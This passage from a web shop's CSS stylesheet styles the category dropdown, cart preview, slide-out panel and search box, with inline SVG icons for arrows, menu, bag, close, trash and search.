000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left span a {
      color: #383838; }
  .folders-shared-wrapper .folders-shared-left a {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    display: block;
    font-weight: bold;
    text-decoration: none;
    font-size: 24px;
    color: #2b2b2b;
    padding: 10px 30px 11px 18px; }
  .folders-shared-wrapper .folders-shared-left ul {
    padding: 0 0 0 0;
    margin: 0;
    list-style: none;
    width: 330px;
    background: #2b2b2b;
    position: absolute;
    display: none;
    z-index: 1; }
    .folders-shared-wrapper .folders-shared-left ul li {
      border-top: 1px solid rgba(255, 255, 255, 0.1); }
    .folders-shared-wrapper .folders-shared-left ul li:first-child {
      border: 0; }
    .folders-shared-wrapper .folders-shared-left ul li:hover {
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .folders-shared-wrapper .folders-shared-left ul li:hover > span a {
        -moz-box-shadow: inset 3px 0 0 #697071;
        -webkit-box-shadow: inset 3px 0 0 #697071;
        box-shadow: inset 3px 0 0 #697071;
        color: #697071 !important; }
    .folders-shared-wrapper .folders-shared-left ul li span:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .folders-shared-wrapper .folders-shared-left ul li span a {
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important; }
    .folders-shared-wrapper .folders-shared-left ul a {
      padding-left: 30px;
      color: #fff !important; }
  .folders-shared-wrapper .folders-shared-left .folders-shared.opened {
    display: block; }
  .folders-shared-wrapper .folders-shared-left ul.desctop li a {
    position: relative;
    margin-right: 0; }
    .folders-shared-wrapper .folders-shared-left ul.desctop li a:after {
      content: "";
      position: absolute;
      right: 0;
      top: 0;
      bottom: 0;
      width: 40px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left ul.desctop li ul li:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .folders-shared-wrapper .folders-shared-left ul.desctop li ul li:hover > span a {
        -moz-box-shadow: inset 3px 0 0 #697071;
        -webkit-box-shadow: inset 3px 0 0 #697071;
        box-shadow: inset 3px 0 0 #697071;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        color: #697071; }
    .folders-shared-wrapper .folders-shared-left ul.desctop li ul li span:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .folders-shared-wrapper .folders-shared-left ul.desctop li ul li a {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      color: #fff; }

.folders-shared-title {
  cursor: pointer;
  font-size: 26px;
  color: #383838;
  text-transform: uppercase;
  font-weight: bold;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .folders-shared-title:before {
    vertical-align: middle;
    content: "";
    border-right: 1px solid #eaeaea;
    display: inline-block;
    width: 60px;
    margin: 0 18px 0 0;
    height: 60px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%2018%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23373737%22%20d%3D%22M-0.000%2C14.000%20L-0.000%2C12.000%20L18.000%2C12.000%20L18.000%2C14.000%20L-0.000%2C14.000%20ZM-0.000%2C6.000%20L18.000%2C6.000%20L18.000%2C8.000%20L-0.000%2C8.000%20L-0.000%2C6.000%20ZM-0.000%2C-0.000%20L18.000%2C-0.000%20L18.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .folders-shared-title.opened, .folders-shared-title:hover {
    color: #00a8c6; }
  .folders-shared-title.opened:before, .folders-shared-title:hover:before {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%2018%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M-0.000%2C14.000%20L-0.000%2C12.000%20L18.000%2C12.000%20L18.000%2C14.000%20L-0.000%2C14.000%20ZM-0.000%2C6.000%20L18.000%2C6.000%20L18.000%2C8.000%20L-0.000%2C8.000%20L-0.000%2C6.000%20ZM-0.000%2C-0.000%20L18.000%2C-0.000%20L18.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.folders-menu-mobile.scrollbarY2.desctop .overview {
  position: relative;
  top: 0 !important; }
  .folders-menu-mobile.scrollbarY2.desctop .thumb {
    display: none; }

.folders-menu-mobile.scrollbarY2.mobile .folders-shared-left ul {
  position: fixed; }
  .block-title-cart {
    cursor: pointer;
    font-size: 26px;
    text-transform: uppercase;
    color: #2b2b2b;
    font-weight: bold;
    z-index: 1;
    position: relative;
    border-bottom: 1px solid #eaeaea;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  .block-title-cart:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 60px;
    height: 60px;
    border-right: 1px solid #eaeaea;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    margin: 0 14px 0 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2221px%22%20height%3D%2228px%22%20%20viewBox%3D%220%200%2021%2028%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%232b2b2b%22%20d%3D%22M21.000%2C28.000%20L-0.000%2C28.000%20L1.500%2C5.895%20L6.000%2C5.895%20L6.000%2C3.684%20C6.000%2C1.649%207.679%2C-0.000%209.750%2C-0.000%20L11.250%2C-0.000%20C13.321%2C-0.000%2015.000%2C1.649%2015.000%2C3.684%20L15.000%2C5.895%20L19.500%2C5.895%20L21.000%2C28.000%20ZM13.500%2C3.684%20C13.500%2C2.463%2012.493%2C1.473%2011.250%2C1.473%20L9.750%2C1.473%20C8.507%2C1.473%207.500%2C2.463%207.500%2C3.684%20L7.500%2C5.895%20L13.500%2C5.895%20L13.500%2C3.684%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .block-title-cart strong {
    position: absolute;
    width: 30px;
    height: 30px;
    right: -16px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background: #ff4040;
    font-size: 17px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .block-title-cart:hover, .block-title-cart.opened {
    color: #00a8c6; }
  .block-title-cart:hover:before, .block-title-cart.opened:before {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2221px%22%20height%3D%2228px%22%20%20viewBox%3D%220%200%2021%2028%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M21.000%2C28.000%20L-0.000%2C28.000%20L1.500%2C5.895%20L6.000%2C5.895%20L6.000%2C3.684%20C6.000%2C1.649%207.679%2C-0.000%209.750%2C-0.000%20L11.250%2C-0.000%20C13.321%2C-0.000%2015.000%2C1.649%2015.000%2C3.684%20L15.000%2C5.895%20L19.500%2C5.895%20L21.000%2C28.000%20ZM13.500%2C3.684%20C13.500%2C2.463%2012.493%2C1.473%2011.250%2C1.473%20L9.750%2C1.473%20C8.507%2C1.473%207.500%2C2.463%207.500%2C3.684%20L7.500%2C5.895%20L13.500%2C5.895%20L13.500%2C3.684%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.block-body-dropdown-hlp {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: -200px;
  height: 100%;
  background: #2b2b2b;
  width: 223px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  z-index: 99; }

.block-body-dropdown-hlp.opened {
  -webkit-transform: translate(49px, 0);
  -moz-transform: translate(49px, 0);
  -ms-transform: translate(49px, 0);
  -o-transform: translate(49px, 0);
  transform: translate(49px, 0); }

.block-body-dropdown {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  z-index: 110;
  height: 100%;
  position: fixed;
  line-height: 1;
  left: 0;
  top: 0;
  width: 48.634%;
  max-width: 490px;
  padding: 64px 20px 89px;
  background: #2b2b2b;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .block-body-dropdown.opened {
    -webkit-transform: translate(330px, 0);
    -moz-transform: translate(330px, 0);
    -ms-transform: translate(330px, 0);
    -o-transform: translate(330px, 0);
    transform: translate(330px, 0); }
  .block-body-dropdown .block-body-scroll {
    padding: 64px 20px 120px;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    overflow-y: auto; }

.close-dropdown, .shop2-filter-close {
  position: absolute;
  right: 21px;
  top: 20px;
  width: 24px;
  height: 24px;
  cursor: pointer;
  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M13.000%2C13.000%20L12.000%2C13.000%20L11.000%2C13.000%20L11.000%2C12.000%20L11.000%2C11.000%20L12.000%2C11.000%20L13.000%2C11.000%20L13.000%2C12.000%20L13.000%2C13.000%20ZM14.000%2C14.000%20L13.000%2C14.000%20L13.000%2C13.000%20L14.000%2C13.000%20L14.000%2C14.000%20ZM15.000%2C15.000%20L14.000%2C15.000%20L14.000%2C14.000%20L15.000%2C14.000%20L15.000%2C15.000%20ZM16.000%2C16.000%20L15.000%2C16.000%20L15.000%2C15.000%20L16.000%2C15.000%20L16.000%2C16.000%20ZM17.000%2C17.000%20L16.000%2C17.000%20L16.000%2C16.000%20L17.000%2C16.000%20L17.000%2C17.000%20ZM18.000%2C18.000%20L17.000%2C18.000%20L17.000%2C17.000%20L18.000%2C17.000%20L18.000%2C18.000%20ZM19.000%2C19.000%20L18.000%2C19.000%20L18.000%2C18.000%20L19.000%2C18.000%20L19.000%2C19.000%20ZM20.000%2C20.000%20L19.000%2C20.000%20L19.000%2C19.000%20L20.000%2C19.000%20L20.000%2C20.000%20ZM21.000%2C21.000%20L20.000%2C21.000%20L20.000%2C20.000%20L21.000%2C20.000%20L21.000%2C21.000%20ZM22.000%2C22.000%20L21.000%2C22.000%20L21.000%2C21.000%20L22.000%2C21.000%20L22.000%2C22.000%20ZM23.000%2C23.000%20L22.000%2C23.000%20L22.000%2C22.000%20L23.000%2C22.000%20L23.000%2C23.000%20ZM24.000%2C24.000%20L23.000%2C24.000%20L23.000%2C23.000%20L24.000%2C23.000%20L24.000%2C24.000%20ZM10.000%2C14.000%20L10.000%2C13.000%20L11.000%2C13.000%20L11.000%2C14.000%20L10.000%2C14.000%20ZM9.000%2C15.000%20L9.000%2C14.000%20L10.000%2C14.000%20L10.000%2C15.000%20L9.000%2C15.000%20ZM8.000%2C16.000%20L8.000%2C15.000%20L9.000%2C15.000%20L9.000%2C16.000%20L8.000%2C16.000%20ZM7.000%2C17.000%20L7.000%2C16.000%20L8.000%2C16.000%20L8.000%2C17.000%20L7.000%2C17.000%20ZM6.000%2C18.000%20L6.000%2C17.000%20L7.000%2C17.000%20L7.000%2C18.000%20L6.000%2C18.000%20ZM5.000%2C19.000%20L5.000%2C18.000%20L6.000%2C18.000%20L6.000%2C19.000%20L5.000%2C19.000%20ZM4.000%2C20.000%20L4.000%2C19.000%20L5.000%2C19.000%20L5.000%2C20.000%20L4.000%2C20.000%20ZM3.000%2C21.000%20L3.000%2C20.000%20L4.000%2C20.000%20L4.000%2C21.000%20L3.000%2C21.000%20ZM2.000%2C22.000%20L2.000%2C21.000%20L3.000%2C21.000%20L3.000%2C22.000%20L2.000%2C22.000%20ZM1.000%2C23.000%20L1.000%2C22.000%20L2.000%2C22.000%20L2.000%2C23.000%20L1.000%2C23.000%20ZM-0.000%2C24.000%20L-0.000%2C23.000%20L1.000%2C23.000%20L1.000%2C24.000%20L-0.000%2C24.000%20ZM10.000%2C10.000%20L11.000%2C10.000%20L11.000%2C11.000%20L10.000%2C11.000%20L10.000%2C10.000%20ZM9.000%2C9.000%20L10.000%2C9.000%20L10.000%2C10.000%20L9.000%2C10.000%20L9.000%2C9.000%20ZM8.000%2C8.000%20L9.000%2C8.000%20L9.000%2C9.000%20L8.000%2C9.000%20L8.000%2C8.000%20ZM7.000%2C7.000%20L8.000%2C7.000%20L8.000%2C8.000%20L7.000%2C8.000%20L7.000%2C7.000%20ZM6.000%2C6.000%20L7.000%2C6.000%20L7.000%2C7.000%20L6.000%2C7.000%20L6.000%2C6.000%20ZM5.000%2C5.000%20L6.000%2C5.000%20L6.000%2C6.000%20L5.000%2C6.000%20L5.000%2C5.000%20ZM4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20ZM3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20ZM2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20ZM1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20ZM-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20ZM14.000%2C10.000%20L14.000%2C11.000%20L13.000%2C11.000%20L13.000%2C10.000%20L14.000%2C10.000%20ZM15.000%2C9.000%20L15.000%2C10.000%20L14.000%2C10.000%20L14.000%2C9.000%20L15.000%2C9.000%20ZM16.000%2C8.000%20L16.000%2C9.000%20L15.000%2C9.000%20L15.000%2C8.000%20L16.000%2C8.000%20ZM17.000%2C7.000%20L17.000%2C8.000%20L16.000%2C8.000%20L16.000%2C7.000%20L17.000%2C7.000%20ZM18.000%2C6.000%20L18.000%2C7.000%20L17.000%2C7.000%20L17.000%2C6.000%20L18.000%2C6.000%20ZM19.000%2C5.000%20L19.000%2C6.000%20L18.000%2C6.000%20L18.000%2C5.000%20L19.000%2C5.000%20ZM20.000%2C4.000%20L20.000%2C5.000%20L19.000%2C5.000%20L19.000%2C4.000%20L20.000%2C4.000%20ZM21.000%2C3.000%20L21.000%2C4.000%20L20.000%2C4.000%20L20.000%2C3.000%20L21.000%2C3.000%20ZM22.000%2C2.000%20L22.000%2C3.000%20L21.000%2C3.000%20L21.000%2C2.000%20L22.000%2C2.000%20ZM23.000%2C1.000%20L23.000%2C2.000%20L22.000%2C2.000%20L22.000%2C1.000%20L23.000%2C1.000%20ZM24.000%2C-0.000%20L24.000%2C1.000%20L23.000%2C1.000%20L23.000%2C-0.000%20L24.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }

.cart-preview.opened {
  display: block; }

.empty-cart {
  padding: 0 0 19px 0;
  text-align: center;
  color: #00a8c6;
  text-align: center;
  font-size: 26px; }

a.remove-all-cart-poruduct {
  text-decoration: none;
  float: right;
  padding: 0 26px;
  font-size: 14px;
  color: #697071;
  cursor: pointer;
  line-height: 40px;
  background: #383838;
  margin: 0 0 21px 0; }

.cart-product-lot {
  width: 100%;
  display: table;
  background: #fff;
  margin: 0 0 1px 0;
  position: relative; }
  .cart-product-lot:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -31px;
    height: 63px;
    background: url(../block-shad.png) center top no-repeat;
    background-size: 100% 100%;
    height: 63px;
    z-index: -1; }

.shop-cart-opened .shop2-btn-back {
  line-height: 40px;
  float: right;
  display: none; }

.cart-preview .cart_total {
  font-size: 0; }

.cart-product-lot-pic {
  padding: 10px;
  display: table-cell;
  width: 76px;
  height: 76px;
  margin: 0 0 0 0;
  vertical-align: middle; }
  .cart-product-lot-pic img {
    width: 100%; }

.cart-product-lot-title {
  vertical-align: middle;
  display: table-cell;
  padding: 12px 18px 9px 18px;
  font-size: 16px;
  font-weight: bold; }
  .cart-product-lot-title a {
    color: #2b2b2b;
    text-decoration: none; }
  .cart-product-lot-title .cart-product-lot-article {
    margin: 1px 0 0 0;
    font-size: 13px;
    color: #a1a1a1;
    font-weight: normal; }

.remove-cart-poruduct {
  display: table-cell;
  vertical-align: middle;
  width: 48px;
  padding: 10px 0 10px 0;
  background: #ebebeb;
  text-align: center; }
  .remove-cart-poruduct a {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2216px%22%20height%3D%2216px%22%20%20viewBox%3D%220%200%2016%2016%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23ff4040%22%20d%3D%22M14.997%2C3.936%20C14.997%2C3.947%2015.000%2C3.957%2015.000%2C3.967%20L15.000%2C13.968%20C15.000%2C15.072%2014.106%2C15.968%2013.004%2C15.968%20L2.964%2C15.968%20C1.862%2C15.968%200.969%2C15.072%200.969%2C13.968%20L0.969%2C3.967%20C0.969%2C3.957%200.972%2C3.947%200.972%2C3.936%20L-0.000%2C3.936%20L-0.000%2C1.967%20L2.964%2C1.967%20L3.000%2C1.967%20L3.000%2C-0.001%20L13.000%2C-0.001%20L13.000%2C1.967%20L13.004%2C1.967%20L16.000%2C1.967%20L16.000%2C3.936%20L14.997%2C3.936%20ZM12.000%2C0.983%20L4.000%2C0.983%20L4.000%2C1.967%20L12.000%2C1.967%20L12.000%2C0.983%20ZM13.004%2C4.936%20C13.004%2C4.384%2012.558%2C3.936%2012.007%2C3.936%20L4.024%2C3.936%20C3.473%2C3.936%203.027%2C4.384%203.027%2C4.936%20L3.027%2C13.061%20C3.027%2C13.614%203.473%2C14.061%204.024%2C14.061%20L12.007%2C14.061%20C12.558%2C14.061%2013.004%2C13.614%2013.004%2C13.061%20L13.004%2C4.936%20ZM10.000%2C5.936%20L10.969%2C5.936%20L10.969%2C11.967%20L10.000%2C11.967%20L10.000%2C5.936%20ZM7.375%2C5.936%20L8.656%2C5.936%20L8.656%2C11.967%20L7.375%2C11.967%20L7.375%2C5.936%20ZM5.000%2C5.936%20L5.969%2C5.936%20L5.969%2C11.967%20L5.000%2C11.967%20L5.000%2C5.936%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }

.block-title-search {
  border-bottom: 1px solid #eaeaea;
  font-size: 26px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  color: #383838;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .block-title-search:before {
    content: "";
    width: 60px;
    height: 59px;
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #eaeaea;
    margin: 0 14px 0 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23373737%22%20d%3D%22M24.000%2C20.766%20L20.766%2C24.000%20L16.410%2C19.644%20C14.751%2C20.708%2012.789%2C21.343%2010.672%2C21.343%20C4.778%2C21.343%20-0.000%2C16.565%20-0.000%2C10.671%20C-0.000%2C4.778%204.778%2C-0.000%2010.672%2C-0.000%20C16.565%2C-0.000%2021.343%2C4.778%2021.343%2C10.671%20C21.343%2C12.789%2020.708%2C14.751%2019.644%2C16.410%20L24.000%2C20.766%20ZM10.672%2C3.049%20C6.462%2C3.049%203.049%2C6.462%203.049%2C10.671%20C3.049%2C14.882%206.462%2C18.294%2010.672%2C18.294%20C14.881%2C18.294%2018.294%2C14.882%2018.294%2C10.671%20C18.294%2C6.462%2014.881%2C3.049%2010.672%2C3.049%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  @media (max-width: 940px) {
    .block-title-search:before {
      margin: 0; } }
  .block-title-search:hover, .block-title-search.opened {
    color: #00a8c6; }
  .block-title-search:hover:before, .block-title-search.opened:before {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M24.000%2C20.766%20L20.766%2C24.000%20L16.410%2C19.644%20C14.751%2C20.708%2012.789%2C21.343%2010.672%2C21.343%20C4.778%2C21.343%20-0.000%2C16.565%20-0.000%2C10.671%20C-0.000%2C4.778%204.778%2C-0.000%2010.672%2C-0.000%20C16.565%2C-0.000%2021.343%2C4.778%2021.343%2C10.671%20C21.343%2C12.789%2020.708%2C14.751%2019.644%2C16.410%20L24.000%2C20.766%20ZM10.672%2C3.049%20C6.462%2C3.049%203.049%2C6.462%203.049%2C10.671%20C3.049%2C14.882%206.462%2C18.294%2010.672%2C18.294%20C14.881%2C18.294%2018.294%2C14.882%2018.294%2C10.671%20C18.294%2C6.462%2014.881%2C3.049%2010.672%2C3.049%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.site-search-wrapper {
  display: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 54.367%;
  border: 1px solid #454545; }
  .site-search-wrapper.opened {
    display: block; }

.search-form {
  position: relative;
  padding: 0 40px 0 0;
  margin: 0; }
  .search-form .block-body {
    margin-bottom: 125px; }

input.search-text {
  background: none;
  border: 0;
  outline: none;
  padding: 0 0 0 14px;
  line-height: 39px;
  font-size: 14px;
  color: #fff;
  height: 39px;
  width: 100%; }

.search-button {
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  outline: none;
